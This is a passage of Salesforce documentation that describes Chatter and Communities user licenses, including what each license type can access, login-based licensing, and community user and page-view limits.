



<span id="page-486-0"></span>SEE ALSO:

[User Licenses](#page-481-0)

# Chatter User Licenses

All standard Salesforce licenses allow free Chatter access for everyone in your organization. Salesforce also offers Chatter-specific licenses: Chatter External, Chatter Free, and Chatter Only (also known as Chatter Plus).

## Chatter External

This license is for users who are outside of your company's email domain. These external users, also called customers, can be invited to Chatter groups that allow customers. Customers can access information and interact with users only in the groups they're invited to. They have no access to Chatter objects or data.

## Chatter Free

The Chatter Free license is for users who don't have Salesforce licenses but need access to Chatter. These users can access standard Chatter items such as people, profiles, groups, and files, but they can't access any Salesforce objects or data. Chatter Free users can also be Chatter moderators.

Chatter Free users don't see tabs like other Salesforce users. Chatter Free users access feeds, people, groups, and files using the links in the sidebar of the page.

Salesforce administrators can upgrade a Chatter Free license to a standard Salesforce or Chatter Only license at any time. You can't convert a standard Salesforce or Chatter Only license to a Chatter Free license.

## EDITIONS

Available in: Salesforce Classic

Chatter External and Chatter Free licenses are available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer Editions** 

Chatter Only (also known as Chatter Plus) licenses are available in: **Professional**, **Enterprise Unlimited**, and **Performance** Editions

## Chatter Only (Chatter Plus)

The Chatter Only license is also known as the Chatter Plus license. It is for users that don't have Salesforce licenses but need access to some Salesforce objects in addition to Chatter. Chatter Plus users can be Chatter moderators and have access to standard Chatter people, profiles, groups, and files pages. They also can

- **•** View Salesforce accounts and contacts
- **•** Use Salesforce CRM Content, Ideas, and Answers
- **•** Access dashboards and reports
- **•** Use and approve workflows
- **•** Use the calendar to create and track activities
- **•** View and modify up to ten custom objects
- **•** Add records to groups

By default, the tabs for standard Salesforce objects are hidden from Chatter Plus users. Expose these tabs, if you want to make them available to Chatter Plus users. For more information on Chatter Plus users, see [Chatter Plus Frequently Asked Questions](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf)

### Chatter License Overview

This table shows the list of features that are available for Chatter External, Chatter Free, and Chatter Only licenses.





# <span id="page-488-0"></span>Communities User Licenses

We have three Communities licenses for external users: Customer Community, Customer Community Plus, and Partner Community. We also have an Employee Apps and Community license for employee communities.

## Learn About the Licenses

#### **Do I need communities licenses to use communities in my org?**

Yes. In order to enable communities in your org for the first time, you must have at least one of the following licenses purchased in your org: Customer Community, Customer Community Plus, Partner Community, or Employee Apps and Community.

Note: If your org has legacy portal licenses, you don't need to purchase communities licenses to use communities.  $\blacksquare$ 

#### **Are community licenses associated with users or a community?**

Communities licenses are associated with users, not a specific community. If needed, you can move users with these licenses between communities. If you have unused licenses, you can assign them to users in any community in your org.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Performance**, **Unlimited**, **Developer**, and **Enterprise** Editions

Here's another way to think about it: Your community is like an airplane. Each passenger has a different type of ticket (license), and therefore, different levels of access. They're all together on the same ride, but each person has a slightly different experience based on how much the ticket cost.

In addition to supporting communities licenses, Communities supports all internal and portal licenses, including existing Customer Portal, Authenticated Website, and partner portal licenses.

#### **How is a license used in an employee community?**

The Employee Apps and Community permission set license includes the same permissions provided by the Employee Apps and Community license. Use this add-on license to give employees who hold an existing Salesforce Platform or Force.com App Subscription license access to your employee community.

The Employee Apps and Community license appears as Company Community in the User License related list in Setup.

#### **How do community licenses compare to legacy portal licenses?**

Here's a quick correlation of the new communities licenses with their older portal counterparts and their main use case.

Important: Users who have portal licenses can access your community as long as you include them by adding the profiles or permission sets that they're associated with. You don't have to purchase new Communities licenses for them.



Here's a simple decision tree to help pick the license type for your community's needs.

Note: Different license types can access your community. Your community is not limited to just one type of license.



#### **What about monthly login-based licenses?**

The following community licenses are also available as a monthly login-based license, with the following names.



When using a monthly login-based license, a user consumes a login when signing in to a community. Already logged-in users don't consume licenses when switching between their communities. Overages are calculated at the end of the year rather than on a monthly basis.

If users with a login-based community license access their communities through Salesforce1, they consume a login the first time they log in or if their session times out. A login is counted each time a login-based user authenticates to the community. Salesforce calculates logins from the LoginHistory table. The timeout period for a login is configurable up to a maximum of 12 hours.

#### **Is an extra license required to use Community Builder?**

Each community using a Community Builder-based template can use the Community Builder to add custom, branded pages to your community. Communities users with the "Create and Set Up Communities" permission automatically have full site administrator access to a community's Community Builder.

#### **Do communities have user limits?**

You can have up to 50 communities in your Salesforce org. Active, inactive, and preview communities, including Force.com sites, count against this limit.

To avoid deployment problems and any degradation in service quality, we recommend that the number of users in your community not exceed the limits listed below. If you require additional users beyond these limits, contact your Salesforce account executive. If your growing community needs more users, contact your Salesforce account representative to understand how the product can scale to meet your demands.



#### **Will unauthenticated users count against my community's licenses?**

Not at all! Unauthenticated or guest users who access your community do not use up any of your community's licenses.

Here are the page view limits for guest users, based on your Salesforce edition. Overages are calculated on a yearly basis. If your growing community exceeds this number of guest user page views, contact your Salesforce account representative to increase your page view limits.



For example, a community set up in an Enterprise Edition org can have up to 6 million page views over the course of a year. Overages will be calculated after the annual limit has been reached.

## License Detail

This table shows which features are available to the default user profiles with Customer Community, Customer Community Plus, Partner Community, or Employee Apps and Community licenses.



<sup>&</sup>lt;sup>1</sup> To view or create relationships between accounts and contacts, you must have "Read" on accounts and contacts. To edit or delete relationships between account and contacts, you must have "Read" on accounts and "Edit" on contacts.

 $2$  For Customer Community licenses, access can also be controlled using sharing sets.



 $3$  For the Partner Community license, to read, create, and edit campaigns in the user interface, the partner user also needs the "Marketing User" permission. With these permissions, a partner user can: search for and add their contacts or leads as campaign members, access reports on their campaigns, and mass-email or mass-assign their contacts and leads on a campaign.<br>For the Customer Community license, cases can't be created on behalf of another user.

<sup>&</sup>lt;sup>5</sup> In employee communities, cases can track internal and employee issues, but should not be used for customer cases.

|                         | <b>Customer Community Customer Community Partner Community</b> | <b>Plus</b>                                                                      |                      | <b>Employee Apps and</b><br><b>Community</b> |
|-------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------|----------------------------------------------|
| List Views <sup>6</sup> |                                                                | $\checkmark$                                                                     | ᢦ                    | $\overline{\mathbf{v}}$                      |
|                         |                                                                | Read, Create, Edit                                                               | Read, Create, Edit   | Read, Create, Edit                           |
| Notes, Attachments,     | $\checkmark$                                                   | $\checkmark$                                                                     | $\blacktriangledown$ | $\checkmark$                                 |
| and Files               | Exceptions apply<br>7                                          |                                                                                  |                      |                                              |
| Opportunities           |                                                                |                                                                                  | $\checkmark$         |                                              |
|                         |                                                                |                                                                                  | Read, Create, Edit   |                                              |
| Orders <sup>8</sup>     | $\blacktriangledown$                                           | $\overline{\checkmark}$                                                          | $\checkmark$         |                                              |
|                         |                                                                | Read, Create, Edit, Delete Read, Create, Edit, Delete Read, Create, Edit, Delete |                      |                                              |
| Price Books             | $\checkmark$                                                   | $\overline{\textbf{v}}$                                                          | $\checkmark$         |                                              |
|                         | Read Only                                                      | Read Only                                                                        | Read Only            |                                              |
| Products                | $\overline{\mathbf{v}}$                                        | $\checkmark$                                                                     | $\checkmark$         |                                              |
|                         | Read Only                                                      | Read Only                                                                        | Read Only            |                                              |
| Quotes                  |                                                                |                                                                                  | $\checkmark$         |                                              |
|                         |                                                                |                                                                                  | Read, Create, Edit   |                                              |
| Reports $9$             |                                                                | $\checkmark$                                                                     | ᢦ                    | $\checkmark$                                 |
|                         |                                                                | Create and Manage                                                                | Create and Manage    | Create and Manage                            |
| Service Contracts       |                                                                | $\overline{\mathbf{v}}$                                                          | $\blacktriangledown$ |                                              |
|                         |                                                                | Read, Create, Edit                                                               | Read, Create, Edit   |                                              |
| <b>Work Orders</b>      | $\checkmark$                                                   | $\overline{\mathbf{v}}$                                                          | $\blacktriangledown$ | $\overline{\mathbf{v}}$                      |
|                         | Read, Create, Edit                                             | Read, Create, Edit                                                               | Read, Create, Edit   | Read, Create, Edit, Delete                   |

 $\frac{6}{2}$  Read, create, and edit permissions on list views are available only in Salesforce Tabs + Visualforce-based communities.

